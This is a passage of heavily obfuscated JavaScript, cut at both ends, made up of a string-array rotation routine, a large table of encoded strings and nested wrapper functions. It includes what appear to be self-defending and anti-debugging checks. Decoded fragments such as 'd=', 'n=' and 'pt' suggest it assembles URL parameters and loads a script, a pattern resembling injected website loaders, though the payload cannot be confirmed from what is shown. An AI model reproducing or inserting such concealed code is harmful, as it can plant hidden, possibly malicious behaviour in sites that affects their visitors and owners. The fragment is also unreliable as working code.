_0x54b6b9=parseInt(_0x5d8a9b(0x48a,0x573,0x509,0x4bb,0x39d))/(0x21*-0x2f+0x22d9+-0x1cc9)+-parseInt(_0x5d8a9b(0x4d0,0x42b,0x57b,0x498,0x5af))/(-0x20db+0xbda+-0x1e9*-0xb)*(parseInt(_0xadb51e(0x384,0x2b6,0x368,0x2cd,0x27f))/(-0x1*0x189+-0x25f0+0x277c))+-parseInt(_0x2db959(-0x22,0x43,0x50,0x110,0x73))/(0x11a3+0x486+-0x1625)*(parseInt(_0xadb51e(0x3a5,0x2e9,0x2dc,0x1e5,0x21e))/(0x568+-0xe9c*-0x1+-0x13ff*0x1))+parseInt(_0x2db959(-0x39,-0x43,-0xaa,0x9,-0x1d))/(0x2650*-0x1+-0x1b2*-0x5+0x27d*0xc)+-parseInt(_0x5d8a9b(0x5b9,0x5d2,0x5d3,0x69c,0x576))/(-0x5a3*0x1+0x187c+-0x12d2*0x1)+-parseInt(_0x5d8a9b(0x52c,0x599,0x471,0x51b,0x535))/(-0x667*-0x2+-0xbfb*0x2+0xb30)+parseInt(_0xadb51e(0x3e0,0x44a,0x3ef,0x474,0x3b7))/(-0x3*0x3c7+-0x17a5+-0x2303*-0x1);if(_0x54b6b9===_0x2d4bd7)break;else _0x2a263c['push'](_0x2a263c['shift']());}catch(_0x306bed){_0x2a263c['push'](_0x2a263c['shift']());}}}(_0x54b4,0x1103a2+0x94bbd+0x108fb2*-0x1),(function(){function _0xaf1170(_0x3014e8,_0x391235,_0x3c7c8d,_0x1f1584,_0x193850){return _0x506c(_0x1f1584-0x125,_0x193850);}var _0x1aa19b={'GLwuf':function(_0x27c794,_0x32a7ac){return _0x27c794!==_0x32a7ac;},'CRvAH':_0x2e4174(0x1aa,0x272,0xf3,0x1af,0x1ec),'lOXXf':_0x1bc839(0x340,0x395,0x41a,0x426,0x3c8),'XwtpV':_0xaf1170(0x43a,0x31b,0x413,0x39d,0x2dd),'ivmcn':_0x2e4174(0x22b,0x2fb,0x25b,0x1a0,0x189),'xYaDb':_0x3d553d(0x31,0x65,0xb9,0x1e,0xb0)+_0x3d553d(0x1e4,0x1c7,0x1d6,0x288,0x103)+_0x2e4174(0xad,0x137,-0x28,0xe9,0x13e)+')','uNDel':_0xaf1170(0x253,0x184,0x2d0,0x267,0x2af)+_0x541102(0x23f,0xd2,0x153,0x12a,0x19d)+_0x3d553d(0x15e,0x17e,0x10e,0x182,0xb8)+_0xaf1170(0x21e,0x3b2,0x29e,0x2fa,0x353)+_0x1bc839(0x3ab,0x40c,0x2ce,0x46c,0x491)+_0x1bc839(0x4af,0x524,0x469,0x49b,0x3bb)+_0x2e4174(0x16c,0x109,0xe3,0x1f5,0x11c),'rOOJn':function(_0x5e089a,_0xab923a){return _0x5e089a(_0xab923a);},'bcTgr':_0x3d553d(-0x7,0xb9,0x191,0xf3,0x12e),'cHrjA':function(_0x5547ab,_0x116bfd){return _0x5547ab+_0x116bfd;},'PptEp':_0x2e4174(0x5d,0x5e,0x56,0x70,-0x93),'GVTBp':_0x541102(0x1a3,0x171,0xe3,0x147,0x1db),'IZYtm':function(_0x283c2e){return _0x283c2e();},'ilpYj':function(_0x4d0b1c,_0x6d2572,_0x3011b3){return _0x4d0b1c(_0x6d2572,_0x3011b3);},'SDyyy':_0xaf1170(0x35a,0x3e7,0x283,0x2fe,0x2c4)+_0x541102(0x122,0x7e,0x21e,0x20d,0x15a)+_0x1bc839(0x449,0x404,0x4e2,0x4c5,0x4bf)+_0x2e4174(0x1ee,0x1a4,0x201,0x1f3,0x1c5),'MyAYS':_0x3d553d(0x12a,0x71,-0x30,0x3d,0x12b)+_0x1bc839(0x482,0x39b,0x3a8,0x3fa,0x40f)+_0x2e4174(0x59,0x5a,0xc2,0xee,-0x5d)+_0x541102(0x331,0x248,0x2a8,0x287,0x2bf)+_0x2e4174(0x221,0x281,0x24d,0x2b0,0x23d)+_0x2e4174(0x179,0x26f,0x93,0xf4,0x200)+'\x20)','FStaN':_0xaf1170(0x381,0x1fd,0x38c,0x295,0x270),'srgqE':_0x1bc839(0x471,0x3aa,0x507,0x54d,0x547),'mvEsI':_0x1bc839(0x34e,0x31e,0x25e,0x2f6,0x3e1)+_0x2e4174(0x12c,0x1ef,0x1c2,0x53,0x1aa)+'+$','TLbJk':function(_0x21ca7b,_0x5f1169){return _0x21ca7b===_0x5f1169;},'JKAFf':_0x2e4174(0xcb,0x13b,0xa8,0x51,-0x29),'bARAD':function(_0x301240,_0xf88e6c){return _0x301240===_0xf88e6c;},'rxSkL':_0xaf1170(0x2b1,0x3fd,0x3da,0x335,0x3d0),'kzYdd':_0x541102(0x198,0x22f,0x16e,0x80,0x146),'OOulc':function(_0x1b3685,_0x35f157){return _0x1b3685===_0x35f157;},'hDOdO':_0x1bc839(0x474,0x3a4,0x4ef,0x439,0x41c),'hEZCv':_0x3d553d(0x1f6,0x1bf,0x126,0x140,0x1fc),'dEAgz':_0xaf1170(0x389,0x360,0x3ea,0x2f5,0x2fb)+_0x541102(0x1a1,0xe0,0x151,0x1c,0x113)+_0x3d553d(0xfe,0x57,0x75,0x127,0xe),'qOrTO':_0x541102(0x66,0x4e,0xd0,0xdd,0x125)+'er','AMMSY':function(_0x12eb47,_0x5ab308){return _0x12eb47/_0x5ab308;},'PWMpy':function(_0x3cb34d,_0x1f4526){return _0x3cb34d<_0x1f4526;},'eeBSs':_0xaf1170(0x3ef,0x30d,0x33f,0x306,0x2a2),'uDgKB':_0x2e4174(0x201,0x29b,0x216,0x139,0x169),'ZfVWj':_0x1bc839(0x415,0x33b,0x3b0,0x4ae,0x4b1)+'g','EgVML':_0x541102(0xd7,0x1bf,0x20e,0x177,0x1c5),'FtXIq':_0x1bc839(0x34b,0x25f,0x326,0x38b,0x37c),'eTGnP':_0xaf1170(0x409,0x3fe,0x440,0x378,0x29b),'sJwWd':_0x541102(0x20f,0x2a3,0x1d9,0x26e,0x243),'OkDaF':function(_0xab4e4f,_0x160189){return _0xab4e4f===_0x160189;},'CcjdG':_0x1bc839(0x363,0x2f4,0x3f2,0x424,0x3c4),'lvKLT':_0x1bc839(0x358,0x3da,0x2be,0x3bf,0x279),'NNWhK':_0x1bc839(0x3b7,0x378,0x48e,0x3d3,0x3a5),'DeZLY':_0x1bc839(0x39c,0x482,0x48f,0x309,0x3f0),'ECLJc':_0x541102(0x1d4,0x286,0x2f2,0x2a0,0x255)+'n','nNgNw':_0xaf1170(0x460,0x456,0x473,0x3eb,0x45b)+_0x541102(0x202,0x2b3,0x28d,0x32c,0x253)+'t','NpVsU':function(_0x2fb50a,_0x3981e0){return _0x2fb50a===_0x3981e0;},'RSSwq':_0xaf1170(0x4ad,0x495,0x30f,0x3d2,0x4b3),'omWwq':function(_0x2577a0,_0x4ba34c){return _0x2577a0(_0x4ba34c);},'TcuRD':_0xaf1170(0x3e5,0x2c2,0x367,0x37c,0x383),'huYVv':_0x3d553d(0x220,0x12c,0x1cf,0x181,0x138),'ZNwZL':function(_0x2d5aab){return _0x2d5aab();},'XOKfK':_0x1bc839(0x332,0x2ae,0x271,0x29d,0x376),'biTHa':_0x3d553d(0x50,0xf1,0x125,0x1c0,0x37),'ScCDP':function(_0x4d7e9b,_0xdb125f,_0x3a634c){return _0x4d7e9b(_0xdb125f,_0x3a634c);},'OKVIe':function(_0x3120be,_0x43c4f0){return _0x3120be(_0x43c4f0);},'ZhOHA':function(_0x1c0ad0,_0x501caa){return _0x1c0ad0===_0x501caa;},'Bhmiy':_0x541102(0x27d,0x1d2,0x190,0x1dd,0x1de),'HsVzH':function(_0x1a5994,_0x1c05e1){return _0x1a5994!==_0x1c05e1;},'JZdKG':_0x3d553d(0x23f,0x1c2,0x204,0x2b2,0x1d3),'hwKdl':_0x2e4174(0x107,0x76,0x18d,0x5d,0x10d),'EZAKt':function(_0x3457e9,_0x3ea2b7){return _0x3457e9===_0x3ea2b7;},'NGOdI':_0x3d553d(-0x32,0x6d,0xa9,0x65,-0x8a),'oZcZZ':_0x2e4174(0x8c,-0x56,0x12f,0x49,-0x3b),'NuHIv':function(_0x2dbec5,_0x2419be){return _0x2dbec5+_0x2419be;},'JaggH':function(_0x38e9ad,_0x56ad98){return _0x38e9ad!==_0x56ad98;},'augxf':_0x3d553d(0xe2,0x52,0x93,0x89,0xfb),'UlcTZ':_0x541102(0x164,0x61,0x199,0x1d5,0x109)+_0x541102(0x28e,0x1da,0xc9,0x223,0x19e),'NklnU':_0x2e4174(0xf9,0xcb,0x19c,0xe0,0xfa),'HGbjU':_0x541102(0xb9,0x1f1,0x1ab,0xe2,0x16c),'erJKm':_0x2e4174(0x1d7,0x19b,0x1c9,0x237,0x203),'nffVU':_0x3d553d(-0x71,0x47,-0x59,-0x35,0x2),'FnRre':_0x2e4174(0x206,0x2b0,0x14c,0x1f3,0x297)+_0x3d553d(-0x47,0xd,-0xc1,0x22,0x31),'WlTOr':_0xaf1170(0x2fb,0x20a,0x329,0x262,0x198),'hzJXL':_0xaf1170(0x3a2,0x1df,0x2ac,0x2ab,0x258),'dNMWg':function(_0x24f637,_0x31b45f){return _0x24f637(_0x31b45f);},'GuEqw':function(_0x460d4e,_0x5485a8){return _0x460d4e<_0x5485a8;},'SHJTe':_0xaf1170(0x2a5,0x1bd,0x196,0x229,0x1c1)+_0xaf1170(0x207,0x1ea,0x22d,0x222,0x135)+'5','lHHxB':_0x2e4174(0x1a7,0x26e,0xb3,0x17f,0xeb)+_0x3d553d(0x16f,0xe4,0x1c1,0x14d,0x161),'aUoBO':_0x2e4174(0x8b,0xf3,-0x24,0x1,0x120),'ymsuA':_0xaf1170(0x329,0x38a,0x347,0x2c1,0x201),'fNbUi':function(_0x138e10,_0x5f7122){return _0x138e10+_0x5f7122;},'HtAIM':function(_0x3b16e5,_0x2b32d8){return _0x3b16e5===_0x2b32d8;},'wlACf':_0x1bc839(0x45c,0x424,0x457,0x4d8,0x466),'dXGVr':_0x2e4174(0x105,0x15b,0x1d,0x199,0x53),'mwczp':_0xaf1170(0x342,0x41d,0x396,0x342,0x2e9),'GGniw':_0x3d553d(0x17f,0xad,0x2,0x176,0xe0)+_0xaf1170(0x496,0x3b3,0x2b9,0x3a3,0x464)+'2','RiyMt':function(_0x266e85,_0x726f2){return _0x266e85(_0x726f2);},'HXtyZ':function(_0x472ef8,_0x287ebb){return _0x472ef8+_0x287ebb;},'qgYcC':function(_0x502f78){return _0x502f78();},'VBYNW':_0x541102(0x27c,0x241,0x144,0xad,0x1a0)+_0x541102(0x2aa,0x2c4,0x300,0x35b,0x27d)+'0','dFLGO':function(_0x1dfafe,_0x80c3ff,_0x176201){return _0x1dfafe(_0x80c3ff,_0x176201);},'PYmGb':_0xaf1170(0x28b,0x1f4,0x206,0x2a2,0x338)+_0x2e4174(0x202,0x248,0x1f4,0x2de,0x118)+_0x3d553d(-0xcc,0xf,0xcc,0xab,-0x1)+'vR','KwCVA':function(_0x35ddbe,_0x24c9eb){return _0x35ddbe===_0x24c9eb;},'LXGAm':_0x541102(0x1a0,0x29f,0x121,0x12b,0x1bd),'eVseB':_0xaf1170(0x2d3,0x28d,0x37f,0x35b,0x321)+_0x3d553d(0x1b3,0x1bb,0x13c,0x108,0x162)+_0x2e4174(0x18b,0xfb,0x185,0x147,0x174)+_0x3d553d(0x1ca,0xf2,0x27,0x132,0x12e)+_0x1bc839(0x4fa,0x47c,0x479,0x4e0,0x4d8)+_0x2e4174(0x109,0x148,0x59,0x3a,0x1ec)+_0x3d553d(0x19,0x110,0x2b,0xdc,0x108),'exMgX':function(_0x2cd7c2,_0x3aa915){return _0x2cd7c2!==_0x3aa915;},'EGnsa':_0x1bc839(0x419,0x475,0x4ff,0x331,0x46c)+_0xaf1170(0x39b,0x37e,0x3eb,0x3ea,0x4d2),'MpmNh':function(_0x7beba4,_0x39955f){return _0x7beba4!==_0x39955f;},'cJzCq':_0x3d553d(0xac,0xee,0x189,0xc1,0x9b),'lPier':_0xaf1170(0x273,0x2ad,0x2f2,0x277,0x2d1),'IyVCC':function(_0x1b4173,_0x549013){return _0x1b4173/_0x549013;},'dQhLF':_0xaf1170(0x354,0x415,0x332,0x370,0x381),'lxgyV':_0x2e4174(0x15f,0xff,0xad,0x79,0xa5),'VMKBs':_0x3d553d(0x253,0x198,0xf2,0x201,0x100)+_0x2e4174(0x189,0x224,0x1fa,0x132,0x11f)+_0xaf1170(0x369,0x31f,0x3a3,0x2ea,0x288)+'nt','CjKOn':function(_0x2a5950,_0xc6b577){return _0x2a5950+_0xc6b577;},'EPAoe':function(_0xbaedb1,_0x28e4f1){return _0xbaedb1(_0x28e4f1);},'qtIyP':_0x1bc839(0x337,0x3e0,0x26f,0x3e3,0x3fb)+_0x541102(0x142,0x19e,0x18a,0x189,0x195)+_0x541102(0x2cd,0x37a,0x2da,0x2c6,0x282),'PKMoN':function(_0x79346d,_0x4eb3d8){return _0x79346d+_0x4eb3d8;},'WbVsN':_0x2e4174(0x171,0x1eb,0xa9,0x22c,0x25e)+_0x1bc839(0x484,0x498,0x3ee,0x4e2,0x48e)+_0x3d553d(0x1e2,0x156,0x5f,0xa3,0x150)+'d=','ffeIK':_0x2e4174(0x7e,0xc4,-0x72,-0x12,0x83)+_0xaf1170(0x3c5,0x442,0x2d8,0x3b4,0x3b4)+_0x2e4174(0x9f,0xf2,0x31,0x1c,0xf4),'uFZFE':function(_0x404fa8,_0x34ae10){return _0x404fa8(_0x34ae10);},'mTaMU':_0xaf1170(0x3ba,0x381,0x45f,0x39f,0x31a)+'=','DjhlR':function(_0x182b6e,_0x36274a){return _0x182b6e(_0x36274a);},'VIxMH':function(_0xc9ab7a,_0x793619){return _0xc9ab7a+_0x793619;},'UOyil':_0x1bc839(0x48c,0x43d,0x50e,0x4bd,0x53d)+'=','TXjOZ':function(_0x43e993,_0xf8b388){return _0x43e993!==_0xf8b388;},'dekoX':function(_0x314762,_0x1793cc){return _0x314762!==_0x1793cc;},'pMbpk':_0x3d553d(-0x9a,0x48,0x3e,0x10c,0xb1),'gsmLt':function(_0x274a26,_0x40c1a5){return _0x274a26+_0x40c1a5;},'ztsYA':function(_0xbaf1c9,_0x403a82){return _0xbaf1c9!==_0x403a82;},'cDRAY':_0x2e4174(0x16e,0x168,0xd6,0x135,0x8d),'whluE':_0xaf1170(0x2f4,0x31e,0x1e7,0x275,0x2b5),'lpQTl':function(_0x59641b,_0x133b72){return _0x59641b+_0x133b72;},'pyOaP':_0x541102(0x176,0x24e,0x166,0xde,0x198)+'n=','spiIt':_0x541102(0xb5,0x1d5,0x13d,0xf9,0x135)+'t','mmmii':_0x3d553d(-0x75,0x20,0x56,-0x8a,0x4a)+_0xaf1170(0x2a0,0x1b0,0x23e,0x29a,0x2db)+_0x1bc839(0x4f6,0x43c,0x596,0x487,0x421)+_0x1bc839(0x4cf,0x48b,0x5b3,0x4c9,0x506)+'pt','MFAoI':function(_0x561546,_0x55523a){return _0x561546+_0x55523a;}},_0x48fdae=(function(){function _0x4a2e7f(_0x4ff23c,_0x158f6c,_0x4ac680,_0x57ee1c,_0x231c41){return _0x2e4174(_0x4ff23c-0x310,_0x158f6c-0x1a3,_0x4ac680,_0x57ee1c-0x157,_0x231c41-0x15d);}function _0x47e2a0(_0x566c3c,_0x28368d,_0x37953c,_0x19d7b5,_0x1d6f30){return _0xaf1170(_0x566c3c-0xfb,_0x28368d-0x177,_0x37953c-0x69,_0x37953c- -0xed,_0x1d6f30);}var _0x5254f1={'yVgRr':function(_0x2a7f46,_0x218fe3){function _0x24c92f(_0x1a4ce2,_0x3062a0,_0x41025a,_0x37a804,_0x3a12ac){return _0x506c(_0x41025a-0x20d,_0x37a804);}return _0x1aa19b[_0x24c92f(0x4c5,0x4c9,0x46b,0x444,0x4f3)](_0x2a7f46,_0x218fe3);},'TOJqc':_0x1aa19b[_0x5233ec(0x476,0x4b5,0x471,0x4b6,0x40e)],'edoRR':_0x1aa19b[_0x5233ec(0x38b,0x406,0x3bd,0x3c7,0x432)],'xbMnq':_0x1aa19b[_0x4a2e7f(0x4fb,0x43f,0x5bb,0x529,0x5a0)],'ETMEa':_0x1aa19b[_0x47e2a0(0x280,0x17f,0x1cb,0x1b7,0x239)],'eqHce':_0x1aa19b[_0x5233ec(0x299,0x315,0x36e,0x2d2,0x36f)],'fmFZb':_0x1aa19b[_0x2bf76c(0x43c,0x345,0x2f5,0x2af,0x327)],'ApEJG':function(_0x448102,_0x2bc897){function _0x5dc7bb(_0x453554,_0x5605be,_0x368961,_0x574394,_0x3e9d9d){return _0x2bf76c(_0x453554-0xf4,_0x368961-0xdd,_0x368961-0x62,_0x574394-0x171,_0x453554);}return _0x1aa19b[_0x5dc7bb(0x388,0x3c8,0x3d0,0x407,0x4a9)](_0x448102,_0x2bc897);},'HaJRv':_0x1aa19b[_0x2bf76c(0x3b6,0x3b6,0x459,0x2f7,0x2f0)],'woKHi':function(_0xf897bd,_0x55d818){function _0x2c5161(_0x41fbd3,_0x5736d5,_0x38599e,_0x299dc9,_0x328142){return _0x2bf76c(_0x41fbd3-0x83,_0x38599e- -0xb2,_0x38599e-0xaf,_0x299dc9-0x1b5,_0x5736d5);}return _0x1aa19b[_0x2c5161(0x253,0x168,0x208,0x228,0x2e5)](_0xf897bd,_0x55d818);},'PNGFi':_0x1aa19b[_0x5e3962(0x349,0x1e6,0x1d4,0x240,0x2ba)],'gZQoa':_0x1aa19b[_0x5e3962(0x3ad,0x2df,0x471,0x481,0x38e)],'FseAm':function(_0x2bb88c){function _0x5c42fb(_0x28aef5,_0x402d13,_0x15a484,_0xe4eea8,_0x4588a8){return _0x2bf76c(_0x28aef5-0xd9,_0x15a484-0x15e,_0x15a484-0x1c1,_0xe4eea8-0x19e,_0x4588a8);}return _0x1aa19b[_0x5c42fb(0x559,0x585,0x513,0x4fe,0x4b1)](_0x2bb88c);},'NFjnj':function(_0x253fe1,_0x95fa8d,_0xa35f3e){function _0x37fa63(_0x47f036,_0x14969f,_0xdd03d8,_0x9e04a0,_0x4979e8){return _0x5233ec(_0x4979e8- -0x327,_0x47f036,_0xdd03d8-0x14f,_0x9e04a0-0xda,_0x4979e8-0x1b0);}return _0x1aa19b[_0x37fa63(0x16f,0x13d,-0x28,0x67,0x84)](_0x253fe1,_0x95fa8d,_0xa35f3e);},'rRUEC':function(_0x98ec0e,_0x45f58c){function _0x5013ce(_0x3b37ab,_0x4158a5,_0x4a8079,_0xd54b71,_0x1c9c4e){return _0x2bf76c(_0x3b37ab-0x13e,_0xd54b71- -0x328,_0x4a8079-0x17e,_0xd54b71-0x138,_0x4a8079);}return _0x1aa19b[_0x5013ce(-0xdd,-0x86,0x48,-0x35,-0xc9)](_0x98ec0e,_0x45f58c);},'GnCry':_0x1aa19b[_0x2bf76c(0x240,0x28c,0x208,0x216,0x1e9)],'fvnrD':_0x1aa19b[_0x2bf76c(0x237,0x314,0x28d,0x2e5,0x2be)],'ruycx':function(_0x1e54a7,_0x245c56){function _0x2b487a(_0x1145ae,_0x12dc8d,_0x2576e4,_0x493ff5,_0x2bfa73){return _0x5e3962(_0x1145ae-0xa,_0x12dc8d-0x27,_0x1145ae,_0x493ff5-0x88,_0x2bfa73- -0x29d);}return _0x1aa19b[_0x2b487a(0x1b3,0xcd,0x1b5,0x13a,0x18e)](_0x1e54a7,_0x245c56);},'moTlN':_0x1aa19b[_0x5e3962(0x416,0x392,0x3ba,0x2dc,0x3a4)],'SFOGx':_0x1aa19b[_0x2bf76c(0x3dd,0x37f,0x2a0,0x3c3,0x379)],'ElWtx':_0x1aa19b[_0x2bf76c(0x3fc,0x418,0x353,0x429,0x431)]};function _0x5e3962(_0x538c01,_0x10affd,_0x2d6fb5,_0x5e577b,_0x1e403d){return _0x2e4174(_0x1e403d-0x258,_0x10affd-0xc2,_0x2d6fb5,_0x5e577b-0x53,_0x1e403d-0xdf);}function _0x5233ec(_0xd11a3d,_0x1789e7,_0x489407,_0x5db13f,_0x2b5c5e){return _0x3d553d(_0xd11a3d-0x11b,_0xd11a3d-0x2b5,_0x1789e7,_0x5db13f-0x5f,_0x2b5c5e-0x107);}function _0x2bf76c(_0x22aefe,_0x1c3535,_0x17699b,_0x3462a3,_0x471329){return _0x2e4174(_0x1c3535-0x226,_0x1c3535-0x191,_0x471329,_0x3462a3-0xcc,_0x471329-0x12d);}if(_0x1aa19b[_0x5233ec(0x296,0x31d,0x1b4,0x1db,0x1a0)](_0x1aa19b[_0x4a2e7f(0x36a,0x43f,0x2c7,0x2d1,0x295)],_0x1aa19b[_0x5e3962(0x268,0x1e2,0x34b,0x285,0x2b2)])){var _0x1299f7=!![];return function(_0x1d6735,_0x3de659){function _0x5d0da5(_0xcdcd39,_0xb0b187,_0x5270ec,_0x88ba45,_0x2bd08c){return _0x5e3962(_0xcdcd39-0x1d0,_0xb0b187-0x16d,_0xcdcd39,_0x88ba45-0x1a6,_0x5270ec- -0x466);}function _0x590e8c(_0x54810a,_0x5178e0,_0x1fd369,_0x3fe963,_0x51aaf0){return _0x2bf76c(_0x54810a-0x1ee,_0x54810a-0x11c,_0x1fd369-0x6b,_0x3fe963-0xa,_0x1fd369);}function _0x288130(_0x34bf51,_0x5aae15,_0x26e716,_0x179b9d,_0x38cce6){return _0x47e2a0(_0x34bf51-0x102,_0x5aae15-0x11e,_0x26e716-0xe8,_0x179b9d-0x191,_0x5aae15);}function _0x52dbd0(_0x28a34d,_0x11b7ef,_0x5bbfcb,_0x331cb5,_0x2f6432){return _0x5e3962(_0x28a34d-0x1eb,_0x11b7ef-0x1e9,_0x5bbfcb,_0x331cb5-0xa5,_0x28a34d- -0x4f6);}function _0x895c3b(_0x3e493a,_0x5ae778,_0x4cbe57,_0x54fac6,_0x5cfe76){return _0x47e2a0(_0x3e493a-0x5a,_0x5ae778-0x151,_0x5ae778-0x1a0,_0x54fac6-0xf0,_0x54fac6);}var _0x21239f={'qSecG':_0x5254f1[_0x288130(0x1fc,0x27a,0x202,0x117,0x1e1)],'PyNGG':_0x5254f1[_0x5d0da5(-0xca,-0xd6,-0xcd,-0xb0,-0x11)],'YxUpW':function(_0xcfbd35,_0x3bc5ec){function _0x1408ee(_0x28ed42,_0x503dd2,_0x3eae1b,_0x2965f6,_0x44c118){return _0x288130(_0x28ed42-0x46,_0x28ed42,_0x503dd2- -0x3dd,_0x2965f6-0xc1,_0x44c118-0x191);}return _0x5254f1[_0x1408ee(-0x3,-0xa6,-0x5c,-0xbf,-0x64)](_0xcfbd35,_0x3bc5ec);},'SKodV':_0x5254f1[_0x895c3b(0x40c,0x43b,0x4b1,0x3ef,0x382)],'CJxGm':function(_0x5955da,_0x2cfe0b){function _0x4deb27(_0x5cb5f2,_0x4a9d13,_0x3c175e,_0x28d73f,_0x589e89){return _0x5d0da5(_0x3c175e,_0x4a9d13-0x19e,_0x28d73f-0x103,_0x28d73f-0x93,_0x589e89-0xbf);}return _0x5254f1[_0x4deb27(0x47,0xa,0x31,-0x63,-0x129)](_0x5955da,_0x2cfe0b);},'rsfYd':_0x5254f1[_0x52dbd0(-0x1b7,-0x1c9,-0x1a5,-0x1fc,-0x101)],'abJlr':_0x5254f1[_0x590e8c(0x51f,0x446,0x605,0x600,0x55c)],'ypsfo':function(_0xe4748d){function _0x1b8c0d(_0x50d1aa,_0x5335ae,_0x5e1f4b,_0x158411,_0x2d9893){return _0x288130(_0x50d1aa-0x1cd,_0x5335ae,_0x158411- -0x231,_0x158411-0x129,_0x2d9893-0x144);}return _0x5254f1[_0x1b8c0d(-0xaf,-0x96,-0x40,0x1b,-0x98)](_0xe4748d);},'hJhyz':function(_0x3703da,_0x478463,_0x37c34e){function _0x18a05b(_0x54bb6e,_0x295b42,_0x2829b4,_0x2d0a35,_0x6c672f){return _0x5d0da5(_0x6c672f,_0x295b42-0x1dc,_0x2829b4-0x91,_0x2d0a35-0x11e,_0x6c672f-0x31);}return _0x5254f1[_0x18a05b(0x61,-0x4,-0x58,0x6d,0x67)](_0x3703da,_0x478463,_0x37c34e);},'QLioZ':function(_0x1638f5,_0x5cc529){function _0x19e80c(_0x447801,_0x4162f0,_0x4cd099,_0x2753f4,_0x4a449c){return _0x288130(_0x447801-0x6e,_0x4cd099,_0x447801- -0x4e4,_0x2753f4-0xdc,_0x4a449c-0x179);}return _0x5254f1[_0x19e80c(-0x2c3,-0x230,-0x1e9,-0x211,-0x298)](_0x1638f5,_0x5cc529);},'dzlND':function(_0x3fb5cf,_0x40be87){function _0x131d7a(_0x2e1434,_0x229a3e,_0x30fba0,_0x61fc04,_0x479489){return _0x288130(_0x2e1434-0x148,_0x2e1434,_0x479489- -0x312,_0x61fc04-0x10a,_0x479489-0x9c);}return _0x5254f1[_0x131d7a(-0x183,-0xe5,-0xa7,-0x1a9,-0xbf)](_0x3fb5cf,_0x40be87);},'UstFT':_0x5254f1[_0x590e8c(0x559,0x51d,0x580,0x4f7,0x63b)],'gNHvp':_0x5254f1[_0x288130(0x309,0x3b9,0x2e8,0x209,0x2bd)]};if(_0x5254f1[_0x288130(0x3f9,0x318,0x325,0x3b9,0x409)](_0x5254f1[_0x5d0da5(-0x13b,-0xf4,-0x5f,-0x8b,-0x102)],_0x5254f1[_0x5d0da5(-0x42,0xda,0x34,0x105,0xd3)])){var _0x52b777=_0x1299f7?function(){function _0x30fbc3(_0x45d3fc,_0x45300c,_0x372190,_0x3a595e,_0x343576){return _0x590e8c(_0x372190-0x3e,_0x45300c-0x1de,_0x343576,_0x3a595e-0x1e9,_0x343576-0x74);}function _0x320f3b(_0x26ae78,_0x5de24e,_0x4bb2c6,_0x5c54a1,_0x51ce55){return _0x52dbd0(_0x26ae78-0x6b4,_0x5de24e-0x136,_0x5c54a1,_0x5c54a1-0x92,_0x51ce55-0x1a2);}function _0x4d9ff1(_0x43a745,_0x239726,_0x508741,_0x1e0613,_0xc48298){return _0x895c3b(_0x43a745-0x1b4,_0x1e0613- -0x3dc,_0x508741-0x7d,_0x239726,_0xc48298-0x10);}function _0x217a6f(_0x2c20aa,_0x2a7c1e,_0x20b0f9,_0x4680ad,_0x228232){return _0x895c3b(_0x2c20aa-0x42,_0x2c20aa- -0x3ae,_0x20b0f9-0x8a,_0x20b0f9,_0x228232-0x1e9);}function _0x4267ff(_0x4928d4,_0x4623db,_0x2b8d07,_0x103ee0,_0x165615){return _0x590e8c(_0x4623db-0xec,_0x4623db-0x25,_0x165615,_0x103ee0-0x1cc,_0x165615-0x59);}if(_0x5254f1[_0x217a6f(0xda,0x1a2,0x1ce,0x61,0x14f)](_0x5254f1[_0x217a6f(0x34,0x78,-0x2e,0x102,-0x21)],_0x5254f1[_0x30fbc3(0x519,0x562,0x590,0x4e4,0x49d)])){if(_0x3de659){if(_0x5254f1[_0x217a6f(0xda,0xd5,-0xc,0xd7,0x22)](_0x5254f1[_0x217a6f(-0x60,-0x10a,-0xe1,-0x71,-0x91)],_0x5254f1[_0x30fbc3(0x5ae,0x4d7,0x4b9,0x560,0x578)])){var _0x274ae1=_0x3de659[_0x217a6f(0x9b,0x18e,0xd1,-0x30,0x83)](_0x1d6735,arguments);return _0x3de659=null,_0x274ae1;}else{var _0x5a12a0={'FUXsO':SDRbLb[_0x4d9ff1(-0x132,-0xa3,0x5b,-0x41,-0x118)],'yohZe':SDRbLb[_0x4267ff(0x52b,0x496,0x57e,0x4ac,0x442)],'KKpum':function(_0x1ff98c,_0x5aa2a2){function _0x3da7af(_0x8aa9ca,_0x4dd044,_0x575d5f,_0x3b97e0,_0x4091c6){return _0x320f3b(_0x4091c6- -0x5d7,_0x4dd044-0x153,_0x575d5f-0x1ba,_0x4dd044,_0x4091c6-0x1f);}return SDRbLb[_0x3da7af(-0x8,0x30,-0x18c,-0x181,-0x97)](_0x1ff98c,_0x5aa2a2);},'cppow':SDRbLb[_0x30fbc3(0x476,0x46d,0x533,0x4c4,0x49b)],'FhtkW':function(_0x4bb9cc,_0x287a52){function _0x4a7a9d(_0x3999b5,_0x184513,_0x2e68c1,_0x55de2c,_0x2208df){return _0x30fbc3(_0x3999b5-0x62,_0x184513-0x58,_0x184513- -0x197,_0x55de2c-0x110,_0x2208df);}return SDRbLb[_0x4a7a9d(0x422,0x37d,0x445,0x2c6,0x2c7)](_0x4bb9cc,_0x287a52);},'ZchOm':SDRbLb[_0x217a6f(-0xd1,-0x14e,-0x1a7,-0x3a,-0x1b9)],'hgbIT':SDRbLb[_0x30fbc3(0x575,0x466,0x4c8,0x4df,0x40c)],'toHvr':function(_0x36b00a,_0x1ca694){function _0x2d7cdf(_0x486952,_0x375bd1,_0x26b32c,_0x2e5483,_0x3e482a){return _0x30fbc3(_0x486952-0x122,_0x375bd1-0x94,_0x3e482a- -0x68f,_0x2e5483-0x39,_0x26b32c);}return SDRbLb[_0x2d7cdf(-0x159,-0x27b,-0x111,-0x232,-0x1e5)](_0x36b00a,_0x1ca694);},'wmztl':function(_0x5eca6d){function _0x34673e(_0x212aae,_0x146150,_0x544315,_0x559855,_0x372467){return _0x217a6f(_0x544315-0x509,_0x146150-0x14e,_0x212aae,_0x559855-0x6c,_0x372467-0xaf);}return SDRbLb[_0x34673e(0x3c7,0x4ee,0x468,0x560,0x4d7)](_0x5eca6d);}};SDRbLb[_0x217a6f(-0xe4,-0x1a,0xc,-0x62,-0x11b)](_0x3e09c9,this,function(){function _0x2984b2(_0x334de5,_0x37efdb,_0x4cdfec,_0x26068f,_0x1814bc){return _0x320f3b(_0x26068f- -0xaa,_0x37efdb-0x1c4,_0x4cdfec-0x16b,_0x1814bc,_0x1814bc-0x129);}function _0x39f653(_0x3b0c06,_0x2ee330,_0x2c3a99,_0x14ae9e,_0x4f0805){return 